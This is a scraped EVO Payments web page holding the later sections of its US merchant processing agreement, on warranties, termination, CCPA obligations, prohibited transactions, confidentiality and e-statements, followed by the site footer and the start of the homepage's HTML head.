BANK WILL<br />BE RESPONSIBLE OR LIABLE FOR ANY DAMAGES YOU INCUR THAT ARISE FROM A TERMINAL THAT HAS BEEN DOWNLOADED BY A THIRD<br />PARTY.<br />26. Performance. PROCESSOR AND BANK WILL PERFORM ALL SERVICES IN ACCORDANCE WITH THIS AGREEMENT. PROCESSOR<br />AND BANK MAKE NO WARRANTY, EXPRESS OR IMPLIED, REGARDING THE SERVICES, AND NOTHING CONTAINED IN THE AGREEMENT<br />WILL CONSTITUTE SUCH A WARRANTY. PROCESSOR AND BANK DISCLAIM ALL IMPLIED WARRANTIES, INCLUDING THOSE OF<br />MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. NO PARTY WILL BE LIABLE TO THE OTHERS FOR ANY FAILURE OR DELAY<br />IN ITS PERFORMANCE OF THIS AGREEMENT IF SUCH FAILURE OR DELAY ARISES OUT OF CAUSES BEYOND THE CONTROL AND WITHOUT<br />THE, FAULT OR NEGLIGENCE OF SUCH PARTY. NEITHER PROCESSOR NOR BANK SHALL BE LIABLE FOR THE ACTS OR OMISSIONS OF ANY<br />THIRD PARTY.<br />27. Representations and Warranties.<br />27.1. You represent and warrant to Processor and Bank at the time of execution and during the term of this Agreement,<br />including at the time of presenting any sales transaction hereunder, the following:<br />27.1.1. You are a corporation, limited liability company, partnership or sole proprietorship validly existing and organized in the<br />United States. All information contained on the Merchant Application or any other document submitted to Processor or Bank is true<br />and complete and properly reflects the business, financial condition, and principal partners, owners, or officers of Merchant. You are<br />not engaged or affiliated with any businesses, products or methods of selling other than those set forth on the Merchant Application,<br />unless you obtain the prior written consent of Processor and Bank.<br />27.1.2. You have never entered into an agreement with a third party to perform credit or debit card processing which has been<br />terminated by that third party.<br />27.1.3. You will comply with all Applicable Laws and Rules, including without limitation Applicable Laws and Rules regarding the<br />acceptance of a Card in sales transactions submitted hereunder<br />27.2. Processor represents and warrants to you and you represent and warrant to Processor and the Bank at the time of<br />execution and during the term of this Agreement the following:<br />27.2.1. It and the person signing this Agreement on its behalf have the power to execute and perform this Agreement.<br />27.2.2. This Agreement and its performance hereunder will not violate any Applicable Law, or conflict with any other agreement<br />to which it is subject.<br />27.2.3. There is no action, suit or proceeding pending or to its knowledge threatened which if decided adversely would impair its<br />ability to carry on your business substantially as now conducted or which would adversely affect its financial condition or operations.<br />28. Third Parties.<br />28.1. You may be using special services or software provided by a third party to assist you in processing transactions, including<br />authorizations and settlements, or accounting functions.<br />28.2. You are responsible for ensuring compliance with the requirements of any third party in using their products. This includes<br />making sure you have and comply with any software updates.<br />28.3. Processor and Bank have no responsibility for any transaction until that point in time Processor or Bank receive data about<br />the transaction.<br />28.4. You will notify Processor and Bank immediately in accordance with Section 35.6 if you decide to use electronic<br />authorization or data capture terminals or software provided by any entity other than Processor and Bank or its authorized designee<br />(“Third Party Terminals”) to process transactions.<br />28.5. If you elect to use Third Party Terminals or payment software provided by others you agree (i) the third party providing<br />the terminals will be your agent in the delivery of Card transactions to Processor and Bank; and (ii) to assume full responsibility and<br />liability for any failure of that third party to comply with the Rules and this Agreement.<br />28.6. Neither Processor nor Bank will be responsible for any losses or additional fees incurred by you as result of any error by a<br />third party agent, or a malfunction of your credit card terminal, including but not limited to Third Party Terminals.<br />29. Term and Termination.<br />29.1. This Agreement shall become effective as of the Effective Date and shall, unless otherwise terminated, expire on the third<br />anniversary thereof (such term, the “Initial Term”). Unless a party provides notice to the other party that it does not wish to renew<br />the Initial Term or any Renewal Term within 60 days of the expiration of the Initial Term or any such Renewal Term, this Agreement<br />shall extend for an additional one year term (each such extension, a “Renewal Term”).<br />29.2. After the expiration of the Initial Term, this Agreement may be terminated by Merchant immediately upon 60 days’ prior<br />written notice to Processor and Bank.<br />29.3. Processor and Bank may each terminate this Agreement immediately, with notice to you.<br />29.4. Visa may limit or terminate this Agreement at any time.<br />29.5. You acknowledge that Bank is required to report your business name and the name of Merchant’s principals and/or<br />beneficial owners to Visa, Mastercard, Discover, and American Express when Merchant is terminated and Processor or Bank has<br />“reason to believe” one or more circumstances specified by the Networks is present (e.g. Violation of Standards, Illegality).<br />29.6. All your obligations regarding accepted Transaction Receipts will survive termination. You must maintain in the Designated<br />Account, and cooperate with Processor and Bank to maintain in the Reserve Account, enough funds to cover all chargebacks, deposit<br />charges, refunds and fees incurred by you for a reasonable time, but in any event not less than the time specified in this agreement.<br />To the extent applicable, you authorize Processor and Bank to charge those accounts, or any other account maintained under this<br />Agreement, for all such amounts. If the amount in the Designated Account or Reserve Account is not adequate, you will pay Processor<br />and Bank the amount you owe it upon demand, together with all costs and expenses incurred to collect that amount, including<br />reasonable attorneys’ fees.<br />30. Compliance with Applicable Laws and Rules.<br />30.1. You agree to comply with all Applicable Laws and Rules. You further agree to comply with all applicable state, federal and<br />local laws, rules and regulations, including all data protection laws, (“Laws”), as amended from time to time.<br />30.2. You agree to cooperate at your sole expense with any request for an audit or investigation by Processor, Bank, a Payment<br />Card Network in connection with Cardholder and transaction information security.<br />30.3. Without limiting the generality of the foregoing, you agree to use information obtained from a Cardholder in connection<br />with a Card transaction solely for the purpose of processing a transaction with that Cardholder or attempting to re-present a<br />Chargeback with respect to such transaction.<br />30.4. You also agree that you will comply with all Applicable Laws, rules and regulations related to the truncation or masking of<br />Cardholder numbers and expiration dates on Transaction Receipts from transactions processed at your location(s), including without<br />limitation the Fair and Accurate Credit Transactions Act and applicable state laws (“Truncation Laws”). As between you, on the one<br />hand, and Processor and Bank, on the other hand, you shall be solely responsible for complying with all Truncation Laws.<br />31. Compliance with the California Consumer Privacy Act (“CCPA”), Cal. Civ. Code §§ 1798.100 – 1798.199<br />31.1. Business Purposes: The parties acknowledge that the Merchant has engaged Processor to process Personal Information<br />(as that term is defined in the CCPA and its implementing rules, procedures, exceptions, guidelines and regulations) of Merchant’s<br />California customers on Merchant’s behalf for business purposes permitted under the CCPA.<br />31.2. Purpose Limitation: Processor shall collect, retain, use, disclose, and otherwise process Personal Information of Merchant’s<br />California consumers solely for the purposes set forth in this Agreement. Processor shall not Sell (as that term is defined in the CCPA<br />and its implementing rules, procedures, exceptions, guidelines and regulations) Personal Information of Merchant’s California<br />customers for any purpose. Processor shall not retain, use, or disclose Personal Information of Merchant’s California customers<br />outside of the direct business relationship between Merchant and Processor.<br />31.3. Access and Deletion Requests: Processor shall provide appropriate technical and organizational measures to allow<br />Merchant to fulfill its obligations to respond to requests from its California consumer cardholders to access or delete Personal<br />Information. To the extent that Merchant, in its use of the services, does not have the ability to address such requests, upon written<br />request of Merchant, Processor shall assist Merchant in complying with Merchant’s obligations under the CCPA to respond to<br />verifiable California consumer requests to access or delete Personal Information.<br />31.3.1. Merchant must send any request for assistance in fulfilling a California consumer rights request via email using the email<br />address for Merchant specified in the Merchant Application. Such requests shall be sent to the email address for Processor specified in<br />Section 31.5 below.<br />31.3.2. Processor shall not have an obligation to permit access to, or delete, Merchants’ California customer Personal Information<br />where the CCPA would not require Merchant to provide such access or deletion.<br />31.3.3. If Processor receives a request for access or deletion directly from one of Merchant’s California customers, Processor shall<br />forward the request to Merchant within 20 business days.<br />31.3.4. Processor shall have no obligation to reidentify or otherwise link information that is not maintained in a manner that<br />would be considered Personal Information of Merchant’s California customers.<br />31.4. Merchant Obligations:<br />31.4.1. Compliance with the CCPA: Merchant shall comply with the CCPA, including without limitation, and to the extent required:<br />(1) providing all legally-required notices; (2) providing required mechanisms to facilitate consumer requests; (3) honoring consumer<br />requests; and (4) otherwise ensuring that it and Processor have any and all rights required in order for Processor to collect, retain, use,<br />disclose, and otherwise process the Personal Information of Merchant’s California customers under the Agreement.<br />31.4.2. Merchant Directions: Merchant shall not direct Processor to collect, retain, use, disclose, or otherwise process Merchant<br />consumer Personal Information in violation of the CCPA or other applicable law.<br />31.4.3. Responding to Requests: Merchant understands and agrees that it is solely responsible for responding to requests from<br />its California customers for access or deletion, and that Processor shall have no responsibility to respond directly to an individual on<br />Merchant’s behalf, absent written instructions from Merchant.<br />31.5. Notices and Requests: Any Merchant requests or notices contemplated by Section 31 of this Agreement must be sent to<br />Processor at customerservice@EVOpayments.com.<br />31.6. Limitation of Liability: AS THIS SECTION IS PART OF THE AGREEMENT, THE TOTAL AGGREGATE LIABILITY OF PROCESSOR<br />AND BANK, INCLUDING ANY LIABILITY FOR ITS THIRD-PARTY SERVICE PROVIDERS’ VIOLATIONS, UNDER OR IN CONNECTION WITH THIS<br />SECTION WILL BE SUBJECT TO, AND COUNT TOWARD, THE AGREED LIMITATION ON LIABILITY UNDER THIS AGREEMENT.<br />32. Prohibited Transactions.<br />32.1. You will not accept or deposit any fraudulent or illegal transaction and you may not, under any circumstances, present for<br />deposit directly or indirectly, a transaction which originated with any other merchant or any other source.<br />32.2. You will not accept a Card to collect a dishonored check, for the purchase of script, or to refinance an existing debt that has<br />been deemed uncollectible. You will not, under any circumstances, deposit telemarketing transactions unless you obtain Bank and<br />Processor’s prior written consent. Such consent will be subject to Bank’s final approval.<br />32.3. You will not require the completion of any postal instrument on which the Card account number, card expiry date,<br />Cardholder signature, or any other Card account data is in plain view when mailed. You will not add sales or use tax to transactions<br />unless permitted by Applicable Law. If added, it must be included in the transaction amount and not collected separately.<br />32.4. You will not deposit any transaction for purposes of obtaining or providing a cash advance.<br />32.5. You will not accept a Card to purchase travelers checks, script, Foreign Currency, Visa Travel/Money Cards, or other prepaid<br />cards redeemable for cash or cash equivalent.<br />32.6. Money Service Businesses that charge a service fee or commission must include such fee or commission in the transaction<br />amount and not collect it separately.<br />32.7. Financial institutions performing manual cash disbursement services are subject to all membership requirements, core<br />rules, and operating regulations applicable to manual cash disbursement services, including, but not limited to the Visa prohibition<br />against accepting Visa Electron or Travel/Money Cards for manual cash disbursements.<br />33. Use of Trademarks<br />33.1. Your use of Visa, Mastercard, Discover, and American Express trademarks must fully comply with the Rules.<br />33.2. Your use of Visa, Mastercard, Discover, American Express, or other cards’ promotional materials will not indicate directly<br />or indirectly that Visa, Mastercard, Discover, American Express, or others endorse any goods or services other than their own and you<br />may not refer to Visa, Mastercard, Discover, American Express, or others in stating eligibility for your products or services.<br />33.3. Pursuant to Processor’s and/or Bank’s agreement with Discover, you are hereby granted a limited non-exclusive, nontransferable<br />revocable license to use Discover brands, emblems, trademarks, and/or logos that identify Discover cards (“Discover<br />Program Marks”).<br />33.4. You are prohibited from using the Discover Program Marks other than as expressly authorized in writing. You shall not<br />use the Discover Program Marks other than to display decals, signage, advertising and other forms depicting the Discover Program<br />Marks that are provided to you pursuant to this Agreement or otherwise approved in advance in writing. You may use the Discover<br />Program marks only to promote the services covered by the Discover Program Marks by using them on decals, indoor and outdoor<br />signs, advertising materials and marketing materials; provided that all such uses by you must be approved in advance in writing.<br />You shall not use the Discover Program Marks in such a way that customers could believe that the products or services offered by you<br />are sponsored or guaranteed by the owners of the Discover Program Marks. You recognize that you have no ownership rights in the<br />Discover Program Marks and shall not assign to any third party any of the rights to use the Discover Program Marks.<br />34. Confidentiality.<br />34.1. You will not disclose to any third party Cardholders’ account information or other personal information except to an agent<br />of yours assisting in completing a Card transaction with (i) a need to know such information, and (ii) in full compliance with the Rules<br />and PCI DSS, or as required by Applicable Law.<br />34.2. You must destroy all material containing Cardholders’ account numbers, Card imprints, Transaction Receipts, and credit<br />vouchers (except for Transaction Receipts maintained in accordance with this Agreement, Laws and the Rules).<br />34.3. Further, you must take all steps reasonably necessary to ensure Cardholder information is not disclosed or otherwise<br />misused.<br />34.4. You will not use for your own purposes, will not disclose to any third party, and will retain in strictest confidence all<br />information and data belonging to or relating to the business of Processor and Bank (including without limitation the terms and<br />conditions of this Agreement), and will safeguard such information and data by using the same degree of care that you use to protect<br />your own confidential information.<br />34.5. You authorize Processor and Bank to disclose your name and address to any third party who has a reason to know such<br />information in connection with this Agreement or the transactions contemplated hereunder.<br />34.6. All promotional materials, advertising displays, emblems, Transaction Receipts, credit memoranda and other forms<br />supplied to you and not purchased by you or consumed in use will remain the property of Processor and Bank and will be<br />immediately returned to Processor upon termination of this Agreement. You will be fully liable for all loss, cost, and expense suffered<br />or incurred by Processor and Bank arising out of the failure to return or destroy such materials following termination.<br />35. E-Statements and Form 1099<br />35.1. Upon opening a merchant processing account you will automatically have access to your monthly merchant account<br />statement electronically (an “E-statement”) by viewing it on line.<br />35.2. Your annual IRS Form 1099K (“Form 1099K”) will be provided in the same manner as your monthly statement.<br />35.3. This Agreement governs the electronic availability of your E-statement and Form 1099K. You agree to abide by the terms<br />and conditions stated herein, and to access E-statements, Form 1099K’s, as well as all notices and initial and future disclosures<br />regarding your E-statement and Form 1099K online.<br />35.4. You acknowledge that by the fifth business day of each month, your E-statement will be available online. You will be<br />notified via e-mail of the website where you can access your E-statement and Form 1099K. Your E-statement and Form 1099K will<br />be accessible only through a secure Log In screen which requires the use of a unique User ID and Password. You understand that you<br />will not receive a monthly merchant account statement or annual Form 1099K by U.S. postal mail, and that making your E-statement<br />and Form 1099K available online constitutes Processor’s compliance with delivery of your monthly merchant account statement and<br />annual Form 1099K.<br />35.5. Your E-statement can be accessed through the E-statement link for six consecutive months from the date the E-statement<br />is first made available. Your Form 1099K can be accessed through the website for 3 years from the date that it is first made available.<br />35.6. You further agree to receive all initial and periodic account disclosure information in an electronic format. All such<br />disclosures shall be provided in a clear, conspicuous manner that you can print and/or save using the hardware and software<br />specified below.<br />35.7. You are also entitled to obtain a paper copy of all disclosures, E-statements and Form 1099Ks upon written request,<br />however such a request does not constitute a withdrawal of consent to receive monthly E-statements and electronic disclosures and<br />Form 1099K’s. You will be charged a fee of $2.95 per month for Processor providing paper copies of disclosures and E-statements.<br />Paper copies of 1099K Forms will be provided upon request without charge. On condition that you have elected to obtain<br />paper copies of all disclosures, E-statements and 1099 Forms, you may withdraw your consent to receive such documentation<br />electronically, or change your email address, upon 30 days written notice to Processor. Please note that a withdrawal of consent<br />does not apply to a disclosure, E-statement or electronic Form 1099K that was furnished before the date on which the withdrawal of<br />consent becomes effective.<br />35.8. In the event you are unable to access any of the information that has been made available by Processor in electronic<br />format, it is your obligation to notify Processor in accordance with Section 36.6 below.<br />36. General Provisions.<br />36.1. This Agreement, as amended from time to time, constitute the entire agreement among the parties hereto , and all prior or<br />other agreements to which Merchant is a party or representations, written or oral, made to Merchant are superseded.<br />36.2. The headings used in this Agreement are inserted for convenience only and will not affect the interpretation of any<br />provision. The language used will be deemed to be the language chosen by the parties to express their mutual intent, and no rule of<br />strict construction will be applied against any party.<br />36.3. Any alteration or strikeover in the text of this pre-printed Agreement will have no binding effect, and will not be deemed<br />to amend this Agreement.<br />36.4. This Agreement may be signed in one or more counterparts, all of which, taken together, will constitute one agreement.<br />This Agreement may be executed by facsimile, and facsimile copies of signatures to this Agreement shall be deemed to be originals<br />and may be relied on to the same extent as the originals.<br />36.5. This Agreement may be assigned by Processor or Bank but may not be assigned by Merchant directly or by operation of law,<br />without the prior written consent of Processor and Bank. Any such assignment in breach of this provision shall be null and void, ab<br />initio. If Merchant nevertheless assigns this Agreement without the consent of Processor and Bank, the Agreement shall be binding<br />upon the assignee. Processor and Bank will be immediately informed in writing of any such assignment.<br />36.6. Any written notice under this Agreement will be deemed received upon the earlier of: (i) actual receipt or (ii) five calendar<br />days after being deposited in the United States mail, and addressed to the last address shown on the records of the sender. Notices<br />to Processor or Bank should be sent (i) by e-mail to: b2b@evopayments.com ; (ii) by mail to: EVO Payments Inc., 1900 S. State<br />College Blvd., Suite 525, Anaheim, CA 92806. Notices to Merchant shall be sent to the address provided by Merchant in the Merchant<br />Application.<br />36.7. You will immediately notify Processor and Bank in accordance with Section 35.6 (i) of any bankruptcy, receivership,<br />insolvency or similar action or proceeding initiated by or against Merchant or any of its principals and (ii) if it could reasonably be<br />expected that any such action or proceeding will be initiated by or against Merchant or any of its principals. You will include Processor<br />and Bank on the list and matrix of creditors as filed with the Bankruptcy Court whether or not a claim may exist at the time of<br />filing. Failure to comply with either of these requirements will be cause for immediate termination or any other action available to<br />Processor and Bank under applicable Rules or Applicable Law.<br />36.8. Processor, Bank, and you each waives trial by jury with respect to any litigation arising out of, relating to, or in connection<br />with this Agreement.<br />36.9. Processor, Bank, and you each agrees that any and all disputes or controversies of any nature whatsoever (whether in<br />contract, tort or otherwise) arising out of, relating to, or in connection with (i) this Agreement, (ii) the relationships which result<br />from this Agreement, or (iii) the validity, scope, interpretation or enforceability of the choice of law and venue provisions of this<br />Agreement, shall be governed by the laws of the State of New York, notwithstanding any conflicts of laws rules (other than NY<br />General Obligations Law Section 5-1401), and shall be resolved, on an individual basis without resort to any form of class action and<br />not consolidated with the claims of any other parties.<br />36.10. Processor, Bank, and you agree that all actions arising out of, relating to, or in connection with (i) this Agreement, (ii) the<br />relationships which result from this Agreement, or (c) the validity, scope, interpretation or enforceability of the choice of law and<br />venue provisions of this Agreement shall only be brought in either the courts of the State of New York sitting in Suffolk County or in<br />the United States District Court for the Eastern District of New York, and you hereby irrevocably and unconditionally submit to the<br />personal jurisdiction of those courts in any such action.<br />36.11. EVO reserves the right, from time to time and at any time, to amend these Terms and Conditions by posting such amended<br />Terms and Conditions directly on the website where these Terms and Conditions are found at www.evopayments.us/terms (or any<br />successor page thereto) (“Amended Terms and Conditions”). In such case, Processor will notify you on your monthly statement that<br />Amended Terms and Conditions have been posted. You may terminate the Agreement without charge if you object to any Amended<br />Terms and Conditions in writing within 30 days after notice thereof from Processor. If you do not object during this 30-day period,<br />you will be deemed to assent to the Amended Terms and Conditions, and you will be subject to such Terms and Conditions, as<br />amended, with prospective effect.<br />Processor reserves the right, from time to time and at any time, to change the fees charged under this Agreement. In such case,<br />Processor will notify you on your monthly statement of any new or increased fees (collectively a “Fee Amendment”). Except for any<br />fee increases imposed by Visa, Mastercard, Discover, American Express or any other credit or debit card network, you may cancel the<br />Agreement without charge if you object to any Fee Amendment in writing within 30 days after notice thereof from Processor. If you<br />do not object during this 30-day period, you will be deemed to assent to the Fee Amendment, and you will be subject to such new or<br />increased fees with prospective effect.<br />36.12. If any provision of this Agreement is illegal, the invalidity of that provision will not affect any of the remaining provisions<br />and this Agreement will be construed as if the illegal provision is not contained in the Agreement.<br />36.13. Neither the failure nor delay by Processor, Bank or you to exercise, or partial exercise of, any right under this Agreement will<br />operate as a waiver or estoppel of such right, nor shall it amend this Agreement. All waivers must be signed by the waiving party.<br />36.14. Processor, Bank and Merchant will be deemed independent contractors and will not be considered agent, joint venture or<br />partner of the other. In no event will Processor or Bank be deemed a fiduciary with respect to you; rather, the parties’ relationships<br />are arm’s length commercial relationships.<br />36.15. Sections 6.1, 7 (Chargebacks), 16 (Designated Accounts), 18 (Reserve Account), 19 (Security Interests), 20 (Recoupment<br />and Set- off), 22 (Fees and Other Amounts Owed Processor and Bank), 24 (Indemnification), 25 (Limitation of Liability), 32 (Use of<br />Trademarks), 33 (Confidentiality), and 35 (General Provisions) will survive termination of this Agreement.<br />36.16. Nothing in this Agreement is intended or shall be construed to give any person, other than the parties hereto, their<br />successors and permitted assigns, any legal or equitable right, remedy, or claim under or in respect of this Agreement or any<br />provision contained herein.<br />36.17. This Agreement, as amended from time to time constitutes the entire agreement among the parties hereto (other<br />than any prior agreements to which Merchant is not a party), and all prior or other agreements to which Merchant is a party or<br />representations, written or oral, made to Merchant are superseded.<br />36.18. By signing the Merchant Application and/or if Merchant submits a transaction hereunder, Merchant will be deemed to<br />have accepted the Terms &amp; Conditions of the Merchant Processing Agreement.</p>
<p></p>		</div>

		
	</div><!-- .entry-content -->
</article><!-- #post-## -->

			
			<!-- Begin CTA Section -->

    
<!-- End CTA Section -->

			
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->

		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wave"></div>
			<div class="footer-grid container section">
	      		<div class="footer-left">
	        		<div class="logo"><a href="/" title="EVO home"><img src="/wp-content/uploads/2025/12/logo-evo-black-stacked.svg"></a></div>

	        		<div class="navigation-footer">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25752"><a href="https://www.globalpayments.com/privacy-statement">Privacy Statement</a></li>
<li id="menu-item-25753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25753"><a href="https://www.globalpayments.com/terms-of-use">Terms of Use</a></li>
<li id="menu-item-25322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25322"><a href="https://www.evopayments.us/merchant-terms-conditions/">Merchant Terms &#038; Conditions</a></li>
<li id="menu-item-11871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11871"><a href="https://www.evopayments.us/disclosures/">Disclosures</a></li>
</ul></div>	        		</div>

	        		<p class="caption padding-10-0">EVO Payments, Inc. is a leading payment technology and services provider. We offer an array of innovative, reliable, and secure payment solutions to merchants ranging from small and mid-size enterprises to multinational companies and organizations across the globe.</p>

	        		<!-- Begin Social -->

	        			         		<div class="social padding-20-0">
	         			<h5>Connect with Us</h5>

            			
													<a href="https://twitter.com/EVOPayments" target="_blank">Twitter						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_twitter.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.linkedin.com/company/10306348/" target="_blank">Linked In						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_linkedin.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.instagram.com/evopayments/" target="_blank">Instagram						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_instagram.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.youtube.com/channel/UC5D7IpGM6kg0TI0xFWkMs3Q" target="_blank">You Tube						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/socail_youtube.svg" alt="" aria-hidden="true" />

												</a>
						
										</div>
					
	        		<!-- End Social -->

					<!-- Begin Address -->
					<div class="address">
					<h5>EVO USA Headquarters</h5>
					<p class="caption">515 Broadhollow Rd.<br>Suite 100<br/>
					Melville, NY 11747<br/>
					United States</p>
					</div>
					<!-- End Address -->
	      		</div>
				<!-- End Footer Left -->

				<!-- Start Footer Right -->
				<div class="footer-right">
					<div class="evo-regions padding-20-0">
					<h5>EVO's Global Websites</h5>

					<ul class="select">
						<li class="current-menu-item"><a href="/">Find EVO in your region...</a></li>
						<!-- Begin EVO Regions -->

						
							
																	<li><a href="https://evopayments.com/" target="_blank">Global</a></li>
								
							
																	<li><a href="https://www.evopayments.us/" target="_self">United States</a></li>
								
							
																	<li><a href="https://evopayments.ca/home/" target="_blank">Canada</a></li>
								
							
																	<li><a href="https://www.evopayments.mx/" target="_self">Mexico</a></li>
								
							
																	<li><a href="https://www.evopayments.eu/en/" target="_blank">Europe</a></li>
								
							
																	<li><a href="https://evopayments.co.uk/" target="_self">United Kingdom</a></li>
								
							
																	<li><a href="https://www.boipa.co.uk/" target="_blank">UK BOI Payment Acceptance</a></li>
								
							
																	<li><a href="https://www.cardpayaa.com/" target="_blank">UK Card Pay From the AA</a></li>
								
							
																	<li><a href="https://www.eservice.pl/strona-startowa/" target="_blank">Poland EService</a></li>
								
							
																	<li><a href="https://universalpay.es/" target="_blank">Spain Universal Pay</a></li>
								
							
																	<li><a href="https://www.boipa.com/home/" target="_blank">Ireland BOI Payment Acceptance</a></li>
								
							
																	<li><a href="https://www.cz-eservice.com" target="_self">Czech eService</a></li>
								
							
																	<li><a href="https://www.monetaplatebnisluzby.cz" target="_blank">Czechia Moneta Platební Služby</a></li>
								
							
																	<li><a href="https://www.revopayments.cz" target="_blank">Czechia REVO</a></li>
								
							
																	<li><a href="https://www.hu-eservice.com" target="_blank">Hungary eService</a></li>
								
							
																	<li><a href="https://www.ro-eservice.com" target="_blank">Romania eService</a></li>
								
							
																	<li><a href="https://www.sk-eservice.com" target="_blank">Slovakia eService</a></li>
								
							
																	<li><a href="https://www.evosnap.com/" target="_blank">EVO Snap*</a></li>
								
																		</ul>
								</div>
					<!-- End EVO Regions -->


					<!-- Begin Footer Logos -->
					<div class="footer-logos padding-20-0">

					
								
									<a href="https://www.bbb.org/us/ny/melville/profile/credit-card-merchant-services/evo-payments-international-llc-0121-27798#sealclick" target="_blank" class="footer-logo">
																	
									<img src="https://www.evopayments.us/wp-content/uploads/2020/02/BBB_Accredited_Business_BBB_rating_A.png" alt="BBB Accredited Business BBB Rating A+ as of 2/5/2020. Click for profile." />
																	</a>
								
																
									<img src="" alt="" />
								
												
					</div>
					<!-- End Footer Logos -->
					<!-- Begin Copyright -->
					<div class="copyright padding-20-0 caption">
						<p>&copy; 2026 EVO Payments, Inc., a Global Payments company (NYSE: GPN). All rights reserved. All trademarks, logos and brand names are the property of their respective owners. EVO Payments International is a registered ISO/MSP of PNC Bank, N.A., Pittsburgh, PA and Deutsche Bank Trust Company Americas, New York, NY.</p>
					</div>
					<!-- End Copyright -->
				</div><!-- footer-right -->

			</div><!-- footer-grid -->
			<div class="holder"><a id="back2Top" title="Back to top" href="#"></a></div>

		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146ff8', triggerColor : '#146ff8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 80, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 10, triggerOffsetY : 0, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script><div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11" id="jquery-transit-js"></script>
<script type="text/javascript" id="easy-modal-site-js-extra">
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":0,"left":0,"bottom":0,"right":0},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}},"2":{"id":"2","theme_id":"2","overlay":[],"container":[],"close":[],"title":[],"content":[]}};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&amp;ver=2&#039; defer=&#039;defer" id="easy-modal-site-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769115835&amp;isAdmin=0&amp;ver=6.7.4" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/show-hide-content/includes/js/shc_protect_message.js?ver=6.7.4" id="shc_script-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evopayments.us/
body_size: 79895
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Open Sans -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&amp;display=swap" rel="stylesheet">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - EVO Payments</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - EVO Payments" />
	<meta property="og:url" content="https://www.evopayments.us/" />
	<meta property="og:site_name" content="EVO Payments" />
	<meta property="article:publisher" content="https://www.facebook.com/evopayments" />
	<meta property="article:modified_time" content="2023-04-19T19:28:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@evopayments" />
